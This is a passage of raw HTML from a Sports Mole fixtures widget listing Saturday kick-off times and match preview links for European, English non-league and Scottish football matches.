href="/football/villarreal/preview/elche-vs-villarreal-prediction-team-news-lineups_588970.html" class="l_s_row_even" id="ls_236081_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Elche</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Villarreal</div></a></div><div class="lSa lSo"><a data-title="Preview:Espanyol vs Barcelona - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Espanyol and Barcelona, including predictions, team news and possible lineups." href="/football/barcelona/race-for-the-la-liga-title/preview/espanyol-vs-barcelona-prediction-team-news-lineups_588936.html" class="l_s_row_odd" id="ls_236096_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Espanyol</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Barcelona</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_7"><div class="dTL"><a href="/football/serie-a/table.html">Serie A</a></div><span class="right dTR"><span class="dFm"><a href="/football/serie-a/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/serie-a/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_7"><div class="lSa lSe"><a data-title="Preview:Como vs Udinese - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Como and Udinese, including predictions, team news and possible lineups." href="/football/como/preview/como-vs-udinese-prediction-team-news-lineups_588918.html" class="l_s_row_even" id="ls_235985_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11.30am</span></div><div class="l_s_cell_two">Como</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Udinese</div></a></div><div class="lSa lSo"><a data-title="Preview:Genoa vs. Pisa - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Genoa and Pisa, including predictions, team news and possible lineups." href="/football/genoa/preview/genoa-vs-pisa-prediction-team-news-lineups_588967.html" class="l_s_row_odd" id="ls_235994_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Genoa</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Pisa</div></a></div><div class="lSa lSe"><a data-title="Preview:Sassuolo vs. Parma - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Sassuolo and Parma, including predictions, team news and possible lineups." href="/football/sassuolo/preview/sassuolo-vs-parma-prediction-team-news-lineups_588965.html" class="l_s_row_even" id="ls_235995_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Sassuolo</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Parma</div></a></div><div class="lSa lSo"><a data-title="Preview:Juventus vs Lecce - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Juventus and Lecce, including predictions, team news and possible lineups." href="/football/juventus/preview/juventus-vs-lecce-prediction-team-news-lineups_588924.html" class="l_s_row_odd" id="ls_236079_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Juventus</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lecce</div></a></div><div class="lSa lSe"><a data-title="Preview:Atalanta vs Roma - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Atalanta BC and Roma, including predictions, team news and possible lineups." href="/football/atalanta-bc/preview/atalanta-vs-roma-prediction-team-news-lineups_588927.html" class="l_s_row_even" id="ls_236095_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Atalanta</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Roma</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_12"><div class="dTL"><a href="/football/ligue-1/table.html">Ligue 1</a></div><span class="right dTR"><span class="dFm"><a href="/football/ligue-1/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/ligue-1/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_12"><div class="lSa lSe"><a data-title="Preview:Monaco vs Lyon - prediction, team news, lineups" title="Sports Mole previews Saturday's Ligue 1 clash between Monaco and Lyon, including predictions, team news and possible lineups." href="/football/as-monaco/preview/monaco-vs-lyon-prediction-team-news-lineups_588974.html" class="l_s_row_even" id="ls_236076_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Monaco</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lyon</div></a></div><div class="lSa lSo"><a data-title="Preview:Nice vs Strasbourg - prediction, team news, lineups" title="Sports Mole previews Saturday's Ligue 1 clash between Nice and Strasbourg, including predictions, team news and possible lineups." href="/football/nice/preview/nice-vs-strasbourg-prediction-team-news-lineups_588983.html" class="l_s_row_odd" id="ls_236085_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Nice</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Strasbourg</div></a></div><div class="lSa lSe"><a data-title="Preview:Lille vs Rennes - prediction, team news, lineups" title="Sports Mole previews Saturday's Ligue 1 clash between Lille and Rennes, including predictions, team news and possible lineups." href="/football/lille/preview/lille-vs-rennes-prediction-team-news-lineups_588939.html" class="l_s_row_even" id="ls_236098_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.05pm</span></div><div class="l_s_cell_two">Lille</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Rennes</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_53"><div class="dTL"><a href="/football/primeira-liga/table.html">Primeira Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/primeira-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/primeira-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_53"><div class="lSa lSe"><a data-title="Preview:Tondela vs Arouca - prediction, team news, lineups" title="Sports Mole previews Saturday's Primeira Liga clash between Tondela and Arouca, including predictions, team news and possible lineups." href="/football/tondela/preview/tondela-vs-arouca-prediction-team-news-lineups_588979.html" class="l_s_row_even" id="ls_236075_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.30pm</span></div><div class="l_s_cell_two">Tondela</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Arouca</div></a></div><div class="lSa lSo"><a data-title="Preview:Benfica vs Estoril - prediction, team news, lineups" title="Sports Mole previews Saturday's Primeira Liga clash between Benfica and Estoril Praia, including predictions, team news and possible lineups." href="/football/benfica/preview/benfica-vs-estoril-prediction-team-news-lineups_588987.html" class="l_s_row_odd" id="ls_236087_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Benfica</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Estoril</div></a></div><div class="lSa lSe"><a data-title="Preview:Estrela Amadora vs Braga - prediction, team news, lineups" title="Sports Mole previews Saturday's Primeira Liga clash between Estrela Amadora and Braga, including predictions, team news and possible lineups." href="/football/estrela-amadora/preview/estrela-amadora-vs-braga-prediction-team-news-lineups_588993.html" class="l_s_row_even" id="ls_236086_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Estrela Amadora</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Braga</div></a></div><div class="lSa lSo"><a data-title="Preview:AVS vs Moreirense - prediction, team news, lineups" title="Sports Mole previews Saturday's Primeira Liga clash between AVS and Moreirense, including predictions, team news and possible lineups." href="/football/avs/preview/avs-vs-moreirense-prediction-team-news-lineups_588980.html" class="l_s_row_odd" id="ls_236099_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.30pm</span></div><div class="l_s_cell_two">AVS</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Moreirense</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_52"><div class="dTL"><a href="/football/national-league/table.html">National League</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_52"><div class="lSa lSe"><a data-title="236031" title=" vs. " href="/football/national-league/carlisle-united-vs-wealdstone_game_236031.html" class="l_s_row_even" id="ls_236031_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Carlisle</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wealdstone</div></a></div><div class="lSa lSo"><a data-title="236025" title=" vs. " href="/football/national-league/rochdale-vs-brackley-town_game_236025.html" class="l_s_row_odd" id="ls_236025_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Rochdale</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Brackley Town</div></a></div><div class="lSa lSe"><a data-title="236028" title=" vs. " href="/football/national-league/scunthorpe-united-vs-sutton-united_game_236028.html" class="l_s_row_even" id="ls_236028_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Scunthorpe</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sutton</div></a></div><div class="lSa lSo"><a data-title="236029" title=" vs. " href="/football/national-league/southend-united-vs-truro-city_game_236029.html" class="l_s_row_odd" id="ls_236029_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Southend</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Truro City</div></a></div><div class="lSa lSe"><a data-title="236024" title=" vs. " href="/football/national-league/aldershot-town-vs-solihull-moors_game_236024.html" class="l_s_row_even" id="ls_236024_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Aldershot</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Solihull</div></a></div><div class="lSa lSo"><a data-title="236032" title=" vs. " href="/football/national-league/tamworth-vs-gateshead_game_236032.html" class="l_s_row_odd" id="ls_236032_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Tamworth</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gateshead</div></a></div><div class="lSa lSe"><a data-title="236033" title=" vs. " href="/football/national-league/forest-green-rovers-vs-halifax-town_game_236033.html" class="l_s_row_even" id="ls_236033_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Forest Green</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Halifax</div></a></div><div class="lSa lSo"><a data-title="236026" title=" vs. " href="/football/national-league/boston-united-vs-eastleigh_game_236026.html" class="l_s_row_odd" id="ls_236026_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Boston</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Eastleigh</div></a></div><div class="lSa lSe"><a data-title="236034" title=" vs. " href="/football/national-league/altrincham-vs-morecambe_game_236034.html" class="l_s_row_even" id="ls_236034_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Altrincham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Morecambe</div></a></div><div class="lSa lSo"><a data-title="236030" title=" vs. " href="/football/national-league/boreham-wood-vs-york-city_game_236030.html" class="l_s_row_odd" id="ls_236030_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Boreham Wood</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">York City</div></a></div><div class="lSa lSe"><a data-title="236027" title=" vs. " href="/football/national-league/woking-vs-hartlepool-united_game_236027.html" class="l_s_row_even" id="ls_236027_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Woking</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hartlepool</div></a></div><div class="lSa lSo"><a data-title="236083" title=" vs. " href="/football/national-league/yeovil-town-vs-braintree-town_game_236083.html" class="l_s_row_odd" id="ls_236083_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Yeovil</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Braintree</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_80"><div class="dTL"><a href="/football/national-league-north/table.html">National League North</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league-north/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league-north/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_80"><div class="lSa lSe"><a data-title="236054" title=" vs. " href="/football/national-league-north/darlington-vs-macclesfield-town_game_236054.html" class="l_s_row_even" id="ls_236054_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Darlington</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Macclesfield</div></a></div><div class="lSa lSo"><a data-title="236051" title=" vs. " href="/football/national-league-north/alfreton-town-vs-hereford-united_game_236051.html" class="l_s_row_odd" id="ls_236051_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Alfreton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hereford</div></a></div><div class="lSa lSe"><a data-title="236050" title=" vs. " href="/football/national-league-north/kidderminster-harriers-vs-curzon-ashton_game_236050.html" class="l_s_row_even" id="ls_236050_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Kidderminster</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Curzon Ashton</div></a></div><div class="lSa lSo"><a data-title="236047" title=" vs. " href="/football/national-league-north/chester-vs-worksop-town_game_236047.html" class="l_s_row_odd" id="ls_236047_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Chester</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Worksop</div></a></div><div class="lSa lSe"><a data-title="236056" title=" vs. " href="/football/national-league-north/southport-vs-scarborough-athletic_game_236056.html" class="l_s_row_even" id="ls_236056_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Southport</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Scarborough Ath</div></a></div><div class="lSa lSo"><a data-title="236048" title=" vs. " href="/football/national-league-north/chorley-vs-leamington-fc_game_236048.html" class="l_s_row_odd" id="ls_236048_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Chorley</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Leamington</div></a></div><div class="lSa lSe"><a data-title="236058" title=" vs. " href="/football/national-league-north/spennymoor-town-vs-telford-united_game_236058.html" class="l_s_row_even" id="ls_236058_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Spennymoor</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Telford</div></a></div><div class="lSa lSo"><a data-title="236055" title=" vs. " href="/football/national-league-north/bedford-vs-fylde_game_236055.html" class="l_s_row_odd" id="ls_236055_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Bedford</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Fylde</div></a></div><div class="lSa lSe"><a data-title="236053" title=" vs. " href="/football/national-league-north/buxton-vs-south-shields_game_236053.html" class="l_s_row_even" id="ls_236053_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Buxton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">South Shields</div></a></div><div class="lSa lSo"><a data-title="236057" title=" vs. " href="/football/national-league-north/radcliffe-vs-oxford-city_game_236057.html" class="l_s_row_odd" id="ls_236057_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Radcliffe</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Oxford City</div></a></div><div class="lSa lSe"><a data-title="236052" title=" vs. " href="/football/national-league-north/peterborough-sports-vs-marine_game_236052.html" class="l_s_row_even" id="ls_236052_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">P'boro Sports</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Marine AFC</div></a></div><div class="lSa lSo"><a data-title="236049" title=" vs. " href="/football/national-league-north/merthyr-town-vs-kings-lynn-town_game_236049.html" class="l_s_row_odd" id="ls_236049_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Merthyr Town</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">King's Lynn</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_81"><div class="dTL"><a href="/football/national-league-south/table.html">National League South</a></div><span class="right dTR"><span class="dFm"><a href="/football/national-league-south/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/national-league-south/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_81"><div class="lSa lSe"><a data-title="236046" title=" vs. " href="/football/national-league-south/weston-super-mare-vs-farnborough-town_game_236046.html" class="l_s_row_even" id="ls_236046_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Weston</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Farnborough</div></a></div><div class="lSa lSo"><a data-title="236038" title=" vs. " href="/football/national-league-south/bath-city-vs-ebbsfleet_game_236038.html" class="l_s_row_odd" id="ls_236038_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Bath City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ebbsfleet</div></a></div><div class="lSa lSe"><a data-title="236044" title=" vs. " href="/football/national-league-south/dover-athletic-vs-torquay-united_game_236044.html" class="l_s_row_even" id="ls_236044_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Dover Athletic</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Torquay Utd</div></a></div><div class="lSa lSo"><a data-title="236037" title=" vs. " href="/football/national-league-south/hemel-hempstead-town-vs-dagenham-redbridge_game_236037.html" class="l_s_row_odd" id="ls_236037_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hemel Hemps.</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dag &amp; Red</div></a></div><div class="lSa lSe"><a data-title="236042" title=" vs. " href="/football/national-league-south/afc-hornchurch-vs-salisbury_game_236042.html" class="l_s_row_even" id="ls_236042_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hornchurch</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Salisbury</div></a></div><div class="lSa lSo"><a data-title="236039" title=" vs. " href="/football/national-league-south/chelmsford-city-vs-maidstone-united_game_236039.html" class="l_s_row_odd" id="ls_236039_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Chelmsford City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Maidstone</div></a></div><div class="lSa lSe"><a data-title="236040" title=" vs. " href="/football/national-league-south/hampton-and-richmond-vs-chesham-united_game_236040.html" class="l_s_row_even" id="ls_236040_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hampton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chesham</div></a></div><div class="lSa lSo"><a data-title="236036" title=" vs. " href="/football/national-league-south/slough-town-vs-eastbourne-borough_game_236036.html" class="l_s_row_odd" id="ls_236036_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Slough</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Eastbourne</div></a></div><div class="lSa lSe"><a data-title="236035" title=" vs. " href="/football/national-league-south/tonbridge-angels-vs-dorking-wanderers_game_236035.html" class="l_s_row_even" id="ls_236035_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Tonbridge Angels</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dorking</div></a></div><div class="lSa lSo"><a data-title="236041" title=" vs. " href="/football/national-league-south/afc-totton-vs-enfield-town_game_236041.html" class="l_s_row_odd" id="ls_236041_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">AFC Totton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Enfield Town</div></a></div><div class="lSa lSe"><a data-title="236043" title=" vs. " href="/football/national-league-south/horsham-vs-maidenhead-united_game_236043.html" class="l_s_row_even" id="ls_236043_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Horsham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Maidenhead</div></a></div><div class="lSa lSo"><a data-title="236045" title=" vs. " href="/football/national-league-south/worthing-vs-chippenham-town_game_236045.html" class="l_s_row_odd" id="ls_236045_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Worthing</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chippenham</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_46"><div class="dTL"><a href="/football/scottish-championship/table.html">Scottish Championship</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-championship/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-championship/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_46"><div class="lSa lSe"><a data-title="236011" title=" vs. " href="/football/scottish-championship/dunfermline-athletic-vs-ross-county_game_236011.html" class="l_s_row_even" id="ls_236011_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Dunfermline</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ross County</div></a></div><div class="lSa lSo"><a data-title="236013" title=" vs. " href="/football/scottish-championship/st-johnstone-vs-arbroath_game_236013.html" class="l_s_row_odd" id="ls_236013_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">St Johnstone</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Arbroath</div></a></div><div class="lSa lSe"><a data-title="236010" title=" vs. " href="/football/scottish-championship/ayr-united-vs-queens-park_game_236010.html" class="l_s_row_even" id="ls_236010_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Ayr</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Queen's Park</div></a></div><div class="lSa lSo"><a data-title="236012" title=" vs. " href="/football/scottish-championship/partick-thistle-vs-greenock-morton_game_236012.html" class="l_s_row_odd" id="ls_236012_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Partick</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Morton</div></a></div><div class="lSa lSe"><a data-title="236009" title=" vs. " href="/football/scottish-championship/airdrieonians-vs-raith-rovers_game_236009.html" class="l_s_row_even" id="ls_236009_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Airdrieonians</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Raith Rovers</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_47"><div class="dTL"><a href="/football/scottish-league-one/table.html">Scottish League One</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-league-one/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-league-one/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_47"><div class="lSa lSe"><a data-title="236021" title=" vs. " href="/football/scottish-league-one/inverness-caledonian-thistle-vs-peterhead_game_236021.html" class="l_s_row_even" id="ls_236021_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Inverness</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Peterhead</div></a></div><div class="lSa lSo"><a data-title="236020" title=" vs. " href="/football/scottish-league-one/hamilton-academical-vs-east-fife_game_236020.html" class="l_s_row_odd" id="ls_236020_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hamilton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">East Fife</div></a></div><div class="lSa lSe"><a data-title="236023" title=" vs. " href="/football/scottish-league-one/stenhousemuir-vs-queen-of-the-south_game_236023.html" class="l_s_row_even" id="ls_236023_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Stenhousemuir</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">QotS</div></a></div><div class="lSa lSo"><a data-title="236019" title=" vs. " href="/football/scottish-league-one/cove-rangers-vs-montrose_game_236019.html" class="l_s_row_odd" id="ls_236019_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Cove Rangers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Montrose</div></a></div><div class="lSa lSe"><a data-title="236022" title=" vs. " href="/football/scottish-league-one/kelty-hearts-vs-alloa-athletic_game_236022.html" class="l_s_row_even" id="ls_236022_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Kelty Hearts</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Alloa</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_48"><div class="dTL"><a href="/football/scottish-league-two/table.html">Scottish League Two</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-league-two/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_48"><div class="lSa lSe"><a data-title="236061" title=" vs. " href="/football/scottish-league-two/clyde-vs-forfar-athletic_game_236061.html" class="l_s_row_even" id="ls_236061_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Clyde</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Forfar</div></a></div><div class="lSa lSo"><a data-title="236060" title=" vs. " href="/football/scottish-league-two/elgin-city-vs-east-kilbride_game_236060.html" class="l_s_row_odd" id="ls_236060_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Elgin</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">East Kilbride</div></a></div><div class="lSa lSe"><a data-title="236062" title=" vs. " href="/football/scottish-league-two/stirling-albion-vs-annan-athletic_game_236062.html" class="l_s_row_even" id="ls_236062_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Stirling</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Annan</div></a></div><div class="lSa lSo"><a data-title="236063" title=" vs. " href="/football/scottish-league-two/stranraer-vs-edinburgh-city_game_236063.html" class="l_s_row_odd" id="ls_236063_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Stranraer</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Edinburgh</div></a></div><div class="lSa lSe"><a data-title="236059" title=" vs. " href="/football/scottish-league-two/spartans-vs-dumbarton_game_236059.html" class="l_s_row_even" id="ls_236059_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Spartans</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dumbarton</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4442"><div class="dTL"><a href="/football/scottish-league-two/fixtures.html"><strong>Scottish League Two Playoffs</strong></a></div><span class="right dTR"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4442"><div class="lSa lSe"><a data-title="236068" title=" vs. " href="/football/scottish-league-two/berwick-vs-bonnyrigg-rose-athletic_game_236068.html" class="l_s_row_even" id="ls_236068_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Berwick</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bonnyrigg Rose</div></a></div><div class="lSa lSo"><a data-title="236069" title=" vs. " href="/football/scottish-league-two/albion-rovers-vs-clydebank_game_236069.html" class="l_s_row_odd" id="ls_236069_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Albion Rovers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Clydebank</div></a></div><div class="lSa lSe"><a data-title="236065" title=" vs. " href="/football/scottish-league-two/linlithgow-rose-vs-east-stirlingshire_game_236065.html" class="l_s_row_even" id="ls_236065_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Linlithgow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">East 